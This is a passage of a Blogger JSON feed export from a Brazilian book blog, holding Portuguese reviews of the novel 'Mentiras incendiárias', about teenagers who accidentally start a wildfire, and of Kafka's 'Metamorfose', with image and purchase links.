Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3p_6l31vWgpEmEJHTJJkBtxuwSR71HNtJ87OVuT9JrEET3KLvpFUmTJd3rnzfzSE3mrSS_RQtqxd5Q-QYGXqXd58Ye-UB8nHKDzwfVPCsIuHltL3YpgBqebZWcnZcLGNlAnhzg_Il_HwCpdrjIe6Z7jBxlj_EFscCHUhLaZbAGU_TdZ7wyQ8L45Ky\/s72-w640-h480-c\/4353564654.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8312518186259041092"},"published":{"$t":"2022-05-17T13:03:00.001-03:00"},"updated":{"$t":"2022-05-17T13:15:49.781-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Mentiras incendiárias "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizSoxbkJS5qpQ5_nKvWv0heeiSmb6PLlxJPH2sKQediSMe040AavACSE_qdwxYRjL7zbUT69Xl9qxkOI_KcpR5Gsogn7kNEsPS5cI2uu2hQyK_AAIJ6KT8YKfbp8SHDqRVicLUxyLlMbPVHyro__Bw1Kugt6qWdbCcIBt-11vHufgyATEeE2ckCjnN\/w640-h480\/645453.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EHanna só quer curtir o último verão com seus amigos, o ensino médio acabou e cada um vai para uma faculdade diferente em cidades e estados diferente do que eles vivem atualmente. Eles combinam de ir nadar no lago Gap, um lugar lindo com trilhas de tirar o fôlego. Hanna é a cola do grupo que se formou quando eles ainda eram crianças.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EO grupo é composto por cinco integrantes, mas Violet que mora longe e vem para a cidade passar as férias de verão na casa da avó, é a menina rica que sempre paga tudo para o grupo. Já Mo é a ruiva que tem vários problemas relacionado a asma e alergias, é a mais próxima de Hanna que é a filha do xerife da pequena cidade, e ela tenta aceitar que seu pai prendeu sua própria mãe por ser a lei, ela é destemida em muitas coisas mas também é insegura em questões de relacionamento e em sua personalidade, no qual guarda dentro de si sentimentos além de amizade por Drummer seu melhor amigo o cara que pega todas as garotas possíveis, e quando se cansa delas corre para os braços de Hanna sua melhor amiga. E por último Luke o rebelde do grupo, sofre com uma mãe perturbada, e tenta proteger o irmão mais novo, pois ele está em liberdade condicional.\u003Cbr \/\u003E\u003Cbr \/\u003EEles se chamam carinhosamente de os monstros, eles são aquele tipo de amizade com regras e pacto de sangue, monstro não dedura monstro. E a regra mais importante para Hanna é monstro não namora monstro.\u0026nbsp;E quando eles estão curtindo o primeiro dia de férias no lago Gap, eles acabam cometendo o pior crime para aquela cidade, onde em meio a floresta eles decidem fumar cachimbo de maconha, e assim deixando Hanna indignada, porque eles estão em temporada de bandeira vermelha, onde qualquer faísca pode virar um incêndio.\u003Cbr \/\u003E\u003Cbr \/\u003EO que o grupo não imaginava é que em meio a discussão entre Luke e Hanna, o cachimbo aceso cairia no chão cheio de folhas e pinhas secas, onde pequenos incêndios começaria e eles desesperados tentariam de algum jeito conter o fogo, apesar dos ventos naquele dia estarem muito fortes.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EEntão para não deixar qualquer vestígio, o grupo de jovens decide limpar a presença deles do local e correr para o corpo de bombeiros para avisar do incêndio. O que eles não imaginavam é o caminho que eles seguiriam depois daquele pequeno acidente, agora as consequências iriam acompanhar eles para sempre.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGaQtqtRI9okizzEtzxqTNPXUBqyhRFt753aCUk-5AM-oy54XYfcjOnk1o-KsK8NxhlxYx7DYJ9ZPz8Ur_2gEu6mTxfBAhHV-eIV-mCzsgvQtRjDbfPOEvp4jR_6fc6FgYy8K2d4W77CyznqKRXQ1Gcwum9MyUwM2e6cL8p2zUxnJ7FftZg-uP84En\/w640-h480\/675454.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMas que leitura eletrizante viu? O livro todo é um misto de incêndio e desespero, na cidade deles iniciar um incêndio mesmo que por acidente é um crime grave, e esse crime custou caro para os amigos, pois o incêndio queimou metade da cidade destruindo bairros inteiros\u003Cspan data-offset-key=\"79hi1-0-0\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cspan data-text=\"true\" style=\"font-family: inherit;\"\u003E \u003C\/span\u003E\u003C\/span\u003Ee hectares de terras que acabaram que sendo consumidas pelas chamas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs amigos resolvem esconder que eles foram os causadores do caos, pois cada um tinha seu motivo para eles não serem acusados, Luke não poderia voltar para a cadeia e deixar o irmão sozinho com a mãe, Hanna não queria prejudicar a carreira do pai, Mo não queria desapontar seus pais, Drummer morreria se ficasse preso em uma cela e Violet era rica para pagar bons advogados e depois iria embora para sua cidade sem olhar para trás, e por isso, era a única que preferia contar a verdade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EE nesse turbilhão de sentimentos culpa, medo e desespero, a amizade deles vai ser posta em teste, personalidades até então adormecidas são expressadas, a leitura é acelerada, a todo momento algo acontece, e como é considerado um crime, o incêndio está sendo investigado e assim o cerco começa a fechar em volta dos jovens. Por outro lado, a cidade toda quer ver os culpados pagar pelo crime, já que custou a vida de muitas pessoas, principalmente por causa da destruição feita em toda cidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ uma história incrível e eletrizante. Com uma escrita fluída e abordado com muita inteligência e sabedoria. O incêndio seguiu rumos desastrosos, afinal ele é uma força da natureza. E o que me deixou de coração apertado foram os animais domésticos e os selvagens. Muitos animais domésticos foram deixados para trás na hora da evacuação, outros não conseguiram nem fugir. Já os animais selvagens tiveram suas florestas queimadas e muitos morreram carbonizados ou por inalação de fumaça.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUma leitura que vale todo o hype que está tendo, a faro arrasou em trazer esse título para nós e também é claro a edição está lindíssima, nas páginas tem marcas de queimados para combinar com a história.  Uma das minhas melhores leituras desse ano!\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCwVXSGs2-cxFaV3JbkDQd60MyySL5se99IbhI34MIacTTU8hnMtHv7db7Dv2NMNB0qfk_KveD5H4tU-wPeGlo-XmItlk-DoVQhDb6sQKB6np3Zg5LSYtPziCNwtWPoyn1AHBwHXqYw7Wt7CpeFhkFYGhHu21tYqflAbWn1UoO5gHhVoXFpa745QGN=s500\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"346\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggz8dKvqXgNO-QaxDyUeOERqYgrF3YPPIlTlMAu8Y3pCXaPKOJOn6dWrNfjf68iiAADMuTStKpsAJKiZjwsIR4nVN_DrX3Wsfqz7N72tniZdb5ARW83up4NwMRcXs48FwJPyAAhCykF2SwNXxuEBHj7CsrKZnyIhFTtmJApyQqg5tpRSnsxkHJa2Bz\/s320\/51ax12O9J4L._SX344_BO1,204,203,200_.jpg\" style=\"color: black;\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ELivro:\u003C\/b\u003E\u0026nbsp;Mentiras Indendiárias\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ECortesia:\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;:\u0026nbsp;\u003C\/b\u003EEditora Faro\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ENúmero de Páginas:\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E320\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Mentiras-incendi%C3%A1rias-Jennifer-Lynn-Alvarez\/dp\/6559570983\/ref=sr_1_2?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=33IXG30RLANXR\u0026amp;keywords=mentiras+incendi%C3%A1rias\u0026amp;qid=1652797207\u0026amp;sprefix=mentiras+incendi%C3%A1ria%2Caps%2C246\u0026amp;sr=8-2\u0026amp;ufe=app_do%3Aamzn1.fos.6a09f7ec-d911-4889-ad70-de8dd83c8a74\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/mentiras-incendiarias-12084317ed12068937.html\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUM PACTO DE SILÊNCIO... E A RELAÇÃO ENTRE AMIGOS É POSTA À PROVA Todos os anos as montanhas da Califórnia sofrem com uma temporada de incêndios. Ninguém leva isso mais a sério do que Hannah, a filha do xerife. Até este verão... Quando ela e seus melhores amigos provocam um incêndio de forma acidental, o instinto os leva a fugir, mentir para a polícia e para os investigadores. Mas o que era um pequeno fogo toma proporções gigantescas, devorando tudo o que encontra pelo caminho: casas, animais, pessoas. É nesse momento que as relações de amizade se estremecem e cada um vai revelando faces de suas personalidades até então desconhecidas. O QUE ALGUMAS PESSOAS SÃO CAPAZES DE FAZER DIANTE DO MEDO, DO DESESPERO OU POR INSTINTO DE SOBREVIVÊNCIA?\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003EEscrito pela Colaboradora Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8312518186259041092\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/05\/resenha-mentiras-incendiarias.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8312518186259041092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8312518186259041092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/05\/resenha-mentiras-incendiarias.html","title":"Resenha - Mentiras incendiárias "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizSoxbkJS5qpQ5_nKvWv0heeiSmb6PLlxJPH2sKQediSMe040AavACSE_qdwxYRjL7zbUT69Xl9qxkOI_KcpR5Gsogn7kNEsPS5cI2uu2hQyK_AAIJ6KT8YKfbp8SHDqRVicLUxyLlMbPVHyro__Bw1Kugt6qWdbCcIBt-11vHufgyATEeE2ckCjnN\/s72-w640-h480-c\/645453.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6851605859907903538"},"published":{"$t":"2022-02-24T10:02:00.001-03:00"},"updated":{"$t":"2022-02-24T10:02:55.192-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - KAFKA - Metamorfose "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"864\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOr4EDCAJM6vikCof-Illu9V8-_VIzDgolR7O8lKgZYddbJ80TcZNubvtegfE2ZLc7PQoHA5nkPEXuEbSZbft_kAuqBmQ9gPAQc90Q0x_nK5mUYDLrnmWpSkS0XJJi9FWODhwIjy4DxaQKWiFzyS0nD7i6hbq29BWvJrbKxs9YNkX6EzwX4cz0v2nx=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003EGregor trabalha bem cedo para garantir o sustento de sua família e a muito tempo atrás ele assumiu a dívida do pai e tenta incansavelmente sauda-la Em anos nunca faltara serviço, nem por motivos de doença e nem nenhuma outra força de vontade maior.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003EAté que em um certo dia, ele acorda com dificuldades e seu corpo está mais pesado, suas pernas e braços estão diferentes, e quando ele tenta levantar-se da cama percebe que sofreu uma grande mudança, pois ele se tornou um inseto do tamanho de um homem, uma barata para ser mais exato.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\" O Ser humano necessita de sono. Há outros comerciantes que vivem como mulheres de harém.\"\u003C\/blockquote\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEm desespero para poder ir trabalhar, ele não sabe como agir, como já perdeu o primeiro trem, sua mãe e sua irmã estão chamando-o para sair urgentemente. Mas como ele irá sair em tal condição? Então,\u0026nbsp; mais tarde o seu pai também vem lhe chamar, então eles acabam achando que ele pode estar doente, mas ele se nega abrir a porta para desespero de todos. Até que o gerente do seu trabalho vem averiguar por qual motivo Gregor não apareceu no trabalho ainda, com um discurso de que ele era irresponsável e que perderia a posição que alcançou, mas só que o gerente acaba que convencendo ele a abrir a porta, o que causa o maior alvoroço, porque o gerente sai em disparada porta a fora.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGregor tenta impedir, o pai com uma bengala bate e empurra o filho, agora um enorme inseto para dentro do quarto, machucando-o.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E\" O próprio patrão certamente iria a sua casa como médico do sistema de saúde, responderia os pais pela preguiça do filho e desprezaria todas as desculpas, recorrendo ao médico que, evidentemente, considerava toda a humanidade um bando de falsos doentes perfeitamente saudáveis, mas indispostos para o trabalho.\" \u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAli dentro sozinho ele se vê a mercê da própria sorte, pois não sabe o que será de sua vida agora e nem a da família que depende exclusivamente dele. Então aos poucos\u0026nbsp;Gregor aprende como usar seu novo corpo e até explorar seu quarto de novos ângulos, como parede e o teto onde ele se sente melhor com uma respiração mais leve e controlada.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"866\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOTePhDBRcyqlKlFN8KfoO41AYJU4OikRMTYOgL-j95lIcBBrTteXMhLjIqUdyXo0y3fUCayE_DWr4WovOSRSk3lUg0w5PDN7vLT1h3NVRocgA69STdPdBhRb5u45T5zyC0dT7aYw7RChzLVgpKxu8V0JMepQfnW-JB36ALJR24PSwZBEJQRnZnMwk=w640-h482\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EUau!! um clássico é um clássico né? Como não amar esse livro. A forma que o autor expressa cada sentimento da mudança é tocante. No meu ponto de vista o autor colocou em metamorfose, uma forma de nos alertar de quando estamos tão estagnado na vida, que nem percebemos a mudança de rumo, e quando percebemos já é tarde demais.\u003Cbr \/\u003E\u003Cbr \/\u003EÀ história de Gregor é de muitos que se sacrificam em prol da família e dos outros e acaba esquecendo de viver de fato com essas pessoas, por isso, um equilíbrio é necessário para que a mente possa suportar toda a carga. Após a sua metamorfose Gregor passa a ser cuidado pela irmã, seus alimentos são deixandos em umas bandejas e recolhidos mais tarde, mas ele precisa se esconder em lençóis para não assustar ainda mais a irmã. Mas com o tempo as coisas começam a se complicar, o que torna a vida na casa um pesadelo. \u003Cbr \/\u003E\u003Cbr \/\u003EEle quer que sua família lhe entenda e estenda a cortesia de um carinho, porque a família tem esperanças de que um dia o filho volte ao normal, mas é uma esperança falha já que não há nenhum indício de que ele voltará ser o velho Gregor, o que causa desconforto e até violência contra ele por parte do pai. Logo os alimentos não lhe agradam mais e aos poucos ele vai perdendo as suas forças. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cblockquote\u003E\" Imóvel, fitando a escuridão, sentiu naquele momento um grande orgulho por ter sido capaz de proporcionar aos pais e à irmã uma tal vida numa casa tão boa. Mas o que aconteceria se toda a calma, conforto e satisfação acabasse em catástrofe?\"\u003C\/blockquote\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAcompanhar a metamorfose de Gregor foi uma experiência gratificante, toda sua analogia sobre perspectiva de futuro foi o grande momento que entendi a profundidade da obra. Nossas escolhas definem nossos caminhos. \u003Cbr \/\u003E\u003Cbr \/\u003EA edição está belíssima, diagramação impecável que permitiu uma leitura prazerosa em que li em apenas um dia. O livro tem diversas ilustrações espalhadas no decorrer das páginas, o que deixou ainda melhor a leitura. Recomendo esse clássico para aqueles que têm medo de uma leitura mais engessada. Essa história é fluída e maravilhosa.\u003Cdiv\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCwVXSGs2-cxFaV3JbkDQd60MyySL5se99IbhI34MIacTTU8hnMtHv7db7Dv2NMNB0qfk_KveD5H4tU-wPeGlo-XmItlk-DoVQhDb6sQKB6np3Zg5LSYtPziCNwtWPoyn1AHBwHXqYw7Wt7CpeFhkFYGhHu21tYqflAbWn1UoO5gHhVoXFpa745QGN=s500\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"236\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEii0eeLjrCH5j26rLRXxLUMrakuQg29dPAybSZeVVfgF04Luxy8Ft0bCWiA0R7-d1qErBgKRp8yVWnJKH05Vw4uyjj6KYNgBjubYpyqm_IkZm_qFLgSxl5P0rf26qPbmDmss76lImB8ss2Dx95VkQyf4Fd6wJ36QMYvIQ0tZSMBGKxUy-XX9UF03X-h=s320\" style=\"color: black;\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Cb\u003ELivro:\u003C\/b\u003E\u0026nbsp;KAFKA - Metamorfose\u003Cbr \/\u003E\u003Cb\u003EAutora:\u003C\/b\u003E\u0026nbsp;Franz Kafka\u003Cbr \/\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EFaro Editorial\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de Páginas:\u003C\/b\u003E\u0026nbsp;112\u003C\/div\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Metamorfose-Franz-Kafka\/dp\/655957105X\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=U5LXXLTHBFB5\u0026amp;keywords=KAFKA+-+Metamorfose+faro+editorial\u0026amp;qid=1645537124\u0026amp;sprefix=kafka+-+metamorfose+faro+editorial%2Caps%2C255\u0026amp;sr=8-1\"\u003EAmazon\u0026nbsp;\u003C\/a\u003E\/\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/12094663ED12079258\"\u003ESkoob\u003C\/a\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EEdição traz introdução escrita por David Cronenberg, cineasta e diretor de dezenas de grandes produções, entre elas, A Mosca. Metamorfose foi escrito por Franz Kafka em apenas vinte dias. E mais de cem anos depois da primeira publicação, a obra continua a provocar leitores, acender debates, inspirar interpretações que se transformam e ganham novos olhares a cada época. Com uma narrativa aparentemente simples, direta, cheia de absurdos, o autor construiu uma obra farta em camadas; a partir do olhar do homem que virou inseto e de como o mundo ao seu redor reage tão naturalmente a ele, a história traz temas tão universais como a paralisia, a transformação, o despertar no cerco de nossas dúvidas e de nossas relações sociais.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003EEscrito pela Colaboradora Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6851605859907903538\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/02\/resenha-kafka-metamorfose.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6851605859907903538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6851605859907903538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/02\/resenha-kafka-metamorfose.html","title":"Resenha - KAFKA - Metamorfose "}],"author":[{"name":{"$t":"Joseli 